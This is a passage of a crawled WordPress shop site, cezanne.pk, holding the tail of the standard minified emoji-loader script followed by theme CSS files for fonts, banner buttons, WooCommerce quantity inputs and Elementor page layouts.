n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://cezanne.pk/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 6.5.4 on 2026-01-15 20:08:10 -->

--- FILE ---
content_type: text/css
request_url: https://cezanne.pk/wp-content/themes/uomo/css/webfonts.css?ver=1.0.0
body_size: 541
content:
@font-face {
  font-family: 'SofiaPro';
  src: url("../fonts/sofia/SofiaProRegular.eot");
  src: url("../fonts/sofia/SofiaProRegular.eot?#iefix") format("embedded-opentype"), url("../fonts/sofia/SofiaProRegular.woff2") format("woff2"), url("../fonts/sofia/SofiaProRegular.woff") format("woff"), url("../fonts/sofia/SofiaProRegular.ttf") format("truetype"), url("../fonts/sofia/SofiaProRegular.svg#SofiaProRegular") format("svg");
  font-weight: 400;
  font-style: normal;
}
@font-face {
  font-family: 'SofiaPro';
  src: url("../fonts/sofia/SofiaPro-Medium.eot");
  src: url("../fonts/sofia/SofiaPro-Medium.eot?#iefix") format("embedded-opentype"), url("../fonts/sofia/SofiaPro-Medium.woff2") format("woff2"), url("../fonts/sofia/SofiaPro-Medium.woff") format("woff"), url("../fonts/sofia/SofiaPro-Medium.ttf") format("truetype"), url("../fonts/sofia/SofiaPro-Medium.svg#SofiaPro-Medium") format("svg");
  font-weight: 500;
  font-style: normal;
}
@font-face {
  font-family: 'SofiaPro';
  src: url("SofiaPro-Bold.eot");
  src: url("../fonts/sofia/SofiaPro-Bold.eot?#iefix") format("embedded-opentype"), url("../fonts/sofia/SofiaPro-Bold.woff2") format("woff2"), url("../fonts/sofia/SofiaPro-Bold.woff") format("woff"), url("../fonts/sofia/SofiaPro-Bold.ttf") format("truetype"), url("../fonts/sofia/SofiaPro-Bold.svg#SofiaPro-Bold") format("svg");
  font-weight: 700;
  font-style: normal;
}
@font-face {
  font-family: 'SofiaPro';
  src: url("SofiaPro-Light.eot");
  src: url("../fonts/sofia/SofiaPro-Light.eot?#iefix") format("embedded-opentype"), url("../fonts/sofia/SofiaPro-Light.woff2") format("woff2"), url("../fonts/sofia/SofiaPro-Light.woff") format("woff"), url("../fonts/sofia/SofiaPro-Light.ttf") format("truetype"), url("../fonts/sofia/SofiaPro-Light.svg#SofiaPro-Light") format("svg");
  font-weight: 300;
  font-style: normal;
}
@font-face {
  font-family: 'SofiaPro';
  src: url("SofiaPro-SemiBold.eot");
  src: url("../fonts/sofia/SofiaPro-SemiBold.eot?#iefix") format("embedded-opentype"), url("../fonts/sofia/SofiaPro-SemiBold.woff2") format("woff2"), url("../fonts/sofia/SofiaPro-SemiBold.woff") format("woff"), url("../fonts/sofia/SofiaPro-SemiBold.ttf") format("truetype"), url("../fonts/sofia/SofiaPro-SemiBold.svg#SofiaPro-SemiBold") format("svg");
  font-weight: 600;
  font-style: normal;
}
@font-face {
  font-family: 'SofiaPro';
  src: url("SofiaPro-Black.eot");
  src: url("../fonts/sofia/SofiaPro-Black.eot?#iefix") format("embedded-opentype"), url("../fonts/sofia/SofiaPro-Black.woff2") format("woff2"), url("../fonts/sofia/SofiaPro-Black.woff") format("woff"), url("../fonts/sofia/SofiaPro-Black.ttf") format("truetype"), url("../fonts/sofia/SofiaPro-Black.svg#SofiaPro-Black") format("svg");
  font-weight: 900;
  font-style: normal;
}
.rev-btn .icon-minus {
  position: static;
  display: inline-block;
  margin-right: 5px;
  width: 10px;
  height: 2px;
  vertical-align: middle;
  background-color: #222;
  margin-bottom: 4px;
}
.rtl .rev-btn .icon-minus {
  margin-left: 5px;
  margin-right: inherit;
}
@media (min-width: 768px) {
  .rev-btn .icon-minus {
    margin-right: 10px;
    width: 20px;
    height: 2px;
  }
  .rtl .rev-btn .icon-minus {
    margin-left: 10px;
    margin-right: inherit;
  }
}
.rev-btn:hover .icon-minus, .rev-btn:focus .icon-minus {
  background-color: #fff;
}

.action-bullet {
  -webkit-transition: all 0.2s ease-in-out 0s;
  -o-transition: all 0.2s ease-in-out 0s;
  transition: all 0.2s ease-in-out 0s;
  color: #767676;
  cursor: pointer;
}
.action-bullet:hover, .action-bullet:focus {
  color: #222222;
}
.action-bullet.next:before {
  content: '';
  display: inline-block;
  width: 30px;
  height: 2px;
  background-color: #767676;
  vertical-align: middle;
  margin-right: 10px;
  -webkit-transition: all 0.2s ease-in-out 0s;
  -o-transition: all 0.2s ease-in-out 0s;
  transition: all 0.2s ease-in-out 0s;
  margin-bottom: 4px;
}
.action-bullet.next:hover:before, .action-bullet.next:focus:before {
  width: 50px;
}
.action-bullet.prev:after {
  content: '';
  display: inline-block;
  width: 30px;
  height: 2px;
  background-color: #767676;
  vertical-align: middle;
  margin-left: 10px;
  -webkit-transition: all 0.2s ease-in-out 0s;
  -o-transition: all 0.2s ease-in-out 0s;
  transition: all 0.2s ease-in-out 0s;
  margin-bottom: 4px;
}
.action-bullet.prev:hover:after, .action-bullet.prev:focus:after {
  width: 50px;
}

.btn-banner {
  display: inline-block;
  position: relative;
  font-weight: 500;
  color: #222222;
  -webkit-transition: all 0.2s ease-in-out 0s;
  -o-transition: all 0.2s ease-in-out 0s;
  transition: all 0.2s ease-in-out 0s;
}
.btn-banner:before {
  content: '';
  width: 65%;
  height: 2px;
  background-color: #222222;
  position: absolute;
  bottom: -4px;
  left: 0;
  -webkit-transition: all 0.2s ease-in-out 0s;
  -o-transition: all 0.2s ease-in-out 0s;
  transition: all 0.2s ease-in-out 0s;
}
.rtl .btn-banner:before {
  right: 0;
  left: auto;
}
.btn-banner:hover {
  color: #222222;
}
.btn-banner:hover:before {
  width: 100%;
}

.btn-banner-white {
  display: inline-block;
  position: relative;
  font-weight: 500;
  color: #fff;
  -webkit-transition: all 0.2s ease-in-out 0s;
  -o-transition: all 0.2s ease-in-out 0s;
  transition: all 0.2s ease-in-out 0s;
}
.btn-banner-white:before {
  content: '';
  width: 65%;
  height: 2px;
  background-color: #fff;
  position: absolute;
  bottom: -4px;
  left: 0;
  -webkit-transition: all 0.2s ease-in-out 0s;
  -o-transition: all 0.2s ease-in-out 0s;
  transition: all 0.2s ease-in-out 0s;
}
.rtl .btn-banner-white:before {
  right: 0;
  left: auto;
}
.btn-banner-white:hover {
  color: #fff;
}
.btn-banner-white:hover:before {
  width: 100%;
}


.btn-banner-purple {
  display: inline-block;
  position: relative;
  font-weight: 500;
  color: #141F46;
  -webkit-transition: all 0.2s ease-in-out 0s;
  -o-transition: all 0.2s ease-in-out 0s;
  transition: all 0.2s ease-in-out 0s;
}
.btn-banner-purple:before {
  content: '';
  width: 65%;
  height: 2px;
  background-color: #141F46;
  position: absolute;
  bottom: -4px;
  left: 0;
  -webkit-transition: all 0.2s ease-in-out 0s;
  -o-transition: all 0.2s ease-in-out 0s;
  transition: all 0.2s ease-in-out 0s;
}
.rtl .btn-banner-purple:before {
  right: 0;
  left: auto;
}
.btn-banner-purple:hover {
  color: #141F46;
}
.btn-banner-purple:hover:before {
  width: 100%;
}


--- FILE ---
content_type: text/css
request_url: https://cezanne.pk/wp-content/themes/uomo/css/wc-quantity-increment.css?ver=6.9
body_size: 278
content:
/**
 * Styling begins
 */
.woocommerce, .woocommerce-page {
  /**
   * Quantity inputs
   */ }
  .woocommerce #quantity input::-webkit-outer-spin-button,
  .woocommerce #quantity input::-webkit-inner-spin-button,
  .woocommerce #content .quantity input::-webkit-outer-spin-button,
  .woocommerce #content .quantity input::-webkit-inner-spin-button, .woocommerce-page #quantity input::-webkit-outer-spin-button,
  .woocommerce-page #quantity input::-webkit-inner-spin-button,
  .woocommerce-page #content .quantity input::-webkit-outer-spin-button,
  .woocommerce-page #content .quantity input::-webkit-inner-spin-button {
    display: none; }
  .woocommerce .quantity, .woocommerce-page .quantity {
    position: relative;
    width: 120px;
    display: flex;
    display: -webkit-flex; /* Safari */
    align-items: center;
    -webkit-align-items: center;
    zoom: 1;
    border:2px solid #E4E4E4;
    /* Hide buttons for opera */ }
    .woocommerce .quantity input.qty, .woocommerce-page .quantity input.qty {
      width: 36px;
      height: 56px;
      padding: 0 5px;
      margin: 0;
      text-align: center;
      border: 0;
      font-weight: 400;
      font-size: 16px;
      -moz-appearance: textfield;
      background-color: transparent;
      /* Hide buttons for Firefox 29 and later */ }
    .woocommerce .quantity noindex:-o-prefocus, .woocommerce .quantity input[type=number], .woocommerce-page .quantity noindex:-o-prefocus, .woocommerce-page .quantity input[type=number] {
      padding-right: 1.2em; }
    .woocommerce .quantity .plus,
    .woocommerce .quantity .minus, .woocommerce-page .quantity .plus,
    .woocommerce-page .quantity .minus {
      display: block;
      padding: 0;
      margin: 0;
      border:0;
      font-size: 16px;
      text-align: center;
      width: 40px;
      height: 56px;
      text-decoration: none;
      overflow: visible;
      text-decoration: none;
      cursor: pointer;
      color: #767676;
      text-shadow: none;
      background: transparent;
      transition:all 0.2s ease-in-out 0s;
      -o-transition:all 0.2s ease-in-out 0s;
      -webkit-transition:all 0.2s ease-in-out 0s;
       }
      .woocommerce .quantity .plus:hover,
      .woocommerce .quantity .minus:hover, .woocommerce-page .quantity .plus:hover,
      .woocommerce-page .quantity .minus:hover {
        
        color: #C32929; }
    .woocommerce .quantity .plus, .woocommerce-page .quantity .plus {

    }
    .woocommerce .quantity .minus, .woocommerce-page .quantity .minus {

    }
.woocommerce-page .quantity .plus:hover,
.woocommerce-page .quantity .minus:hover{
  color: #C32929;
}

--- FILE ---
content_type: text/css
request_url: https://cezanne.pk/wp-content/uploads/elementor/css/post-907.css?ver=1662535531
body_size: 149
content:
.elementor-907 .elementor-element.elementor-element-e5a5b43 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-907 .elementor-element.elementor-element-e5a5b43{padding:5px 100px 5px 100px;}.elementor-bc-flex-widget .elementor-907 .elementor-element.elementor-element-0da0bef.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-907 .elementor-element.elementor-element-0da0bef.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-907 .elementor-element.elementor-element-0da0bef > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-907 .elementor-element.elementor-element-406c5cd img{max-width:185px;}.elementor-907 .elementor-element.elementor-element-406c5cd{width:auto;max-width:auto;}.elementor-907 .elementor-element.elementor-element-df6d9de .megamenu > li > a{font-weight:600;text-transform:uppercase;}.elementor-907 .elementor-element.elementor-element-df6d9de > .elementor-widget-container{margin:0px 0px 0px 60px;}.elementor-907 .elementor-element.elementor-element-df6d9de{width:auto;max-width:auto;}.elementor-bc-flex-widget .elementor-907 .elementor-element.elementor-element-9abc523.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-907 .elementor-element.elementor-element-9abc523.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-907 .elementor-element.elementor-element-9abc523.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-907 .elementor-element.elementor-element-bda86d9{width:auto;max-width:auto;}.elementor-907 .elementor-element.elementor-element-e72afef > .elementor-widget-container{margin:0px 0px 0px 25px;}.elementor-907 .elementor-element.elementor-element-e72afef{width:auto;max-width:auto;}.elementor-907 .elementor-element.elementor-element-138ff30 .count{background-color:#C32929;}.elementor-907 .elementor-element.elementor-element-138ff30 > .elementor-widget-container{margin:0px 0px 0px 25px;}.elementor-907 .elementor-element.elementor-element-138ff30{width:auto;max-width:auto;}@media(min-width:768px){.elementor-907 .elementor-element.elementor-element-0da0bef{width:77.661%;}.elementor-907 .elementor-element.elementor-element-9abc523{width:22.305%;}}@media(max-width:1024px){.elementor-907 .elementor-element.elementor-element-e5a5b43{padding:7px 0px 7px 0px;}.elementor-907 .elementor-element.elementor-element-df6d9de > .elementor-widget-container{margin:0px 0px 0px 30px;}.elementor-907 .elementor-element.elementor-element-e72afef > .elementor-widget-container{margin:0px 0px 0px 15px;}.elementor-907 .elementor-element.elementor-element-138ff30 > .elementor-widget-container{margin:0px 0px 0px 15px;}}

--- FILE ---
content_type: text/css
request_url: https://cezanne.pk/wp-content/uploads/elementor/css/post-685.css?ver=1662535531
body_size: 275
content:
.elementor-685 .elementor-element.elementor-element-e0f269e:not(.elementor-motion-effects-element-type-background), .elementor-685 .elementor-element.elementor-element-e0f269e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-685 .elementor-element.elementor-element-e0f269e{border-style:solid;border-width:1px 0px 0px 0px;border-color:#E4E4E4;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:20px 80px 10px 80px;}.elementor-685 .elementor-element.elementor-element-e0f269e > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-685 .elementor-element.elementor-element-e864c63 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:30px;}.elementor-685 .elementor-element.elementor-element-c3b16bd img{max-width:100%;}.elementor-685 .elementor-element.elementor-element-6967d6d{color:#222222;line-height:35px;}.elementor-685 .elementor-element.elementor-element-6967d6d > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-685 .elementor-element.elementor-element-a951ac0 .elementor-heading-title{font-size:18px;font-weight:500;}.elementor-685 .elementor-element.elementor-element-3bffc44{color:#222222;}.elementor-685 .elementor-element.elementor-element-3bffc44 > .elementor-widget-container{margin:18px 0px 0px 0px;}.elementor-685 .elementor-element.elementor-element-34f302d > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-685 .elementor-element.elementor-element-97bb5a6:not(.elementor-motion-effects-element-type-background), .elementor-685 .elementor-element.elementor-element-97bb5a6 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-685 .elementor-element.elementor-element-97bb5a6{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:10px 0px 0px 0px;}.elementor-685 .elementor-element.elementor-element-97bb5a6 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-685 .elementor-element.elementor-element-67f88d1{text-align:center;color:#FFFFFF;font-size:16px;line-height:14px;}.elementor-685 .elementor-element.elementor-element-67f88d1 > .elementor-widget-container{margin:0px 0px 0px 0px;}@media(max-width:1024px){.elementor-685 .elementor-element.elementor-element-e0f269e{padding:30px 0px 30px 0px;}.elementor-685 .elementor-element.elementor-element-e864c63 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:20px;}.elementor-685 .elementor-element.elementor-element-6967d6d > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-685 .elementor-element.elementor-element-1300be2 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:20px;}.elementor-685 .elementor-element.elementor-element-3bffc44 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-685 .elementor-element.elementor-element-34f302d > .elementor-widget-container{margin:0px 0px 0px 0px;}}@media(max-width:767px){.elementor-685 .elementor-element.elementor-element-e0f269e{padding:20px 0px 0px 0px;}.elementor-685 .elementor-element.elementor-element-3475836{width:50%;}.elementor-685 .elementor-element.elementor-element-631b7f0{width:50%;}}@media(min-width:768px){.elementor-685 .elementor-element.elementor-element-e864c63{width:25%;}.elementor-685 .elementor-element.elementor-element-3475836{width:20.001%;}.elementor-685 .elementor-element.elementor-element-631b7f0{width:15.055%;}.elementor-685 .elementor-element.elementor-element-ab960ac{width:14.944%;}.elementor-685 .elementor-element.elementor-element-1300be2{width:24.971%;}}@media(max-width:1024px) and (min-width:768px){.elementor-685 .elementor-element.elementor-element-e864c63{width:100%;}.elementor-685 .elementor-element.elementor-element-3475836{width:33.33%;}.elementor-685 .elementor-element.elementor-element-631b7f0{width:33.33%;}.elementor-685 .elementor-element.elementor-element-ab960ac{width:33.33%;}.elementor-685 .elementor-element.elementor-element-1300be2{width:100%;}}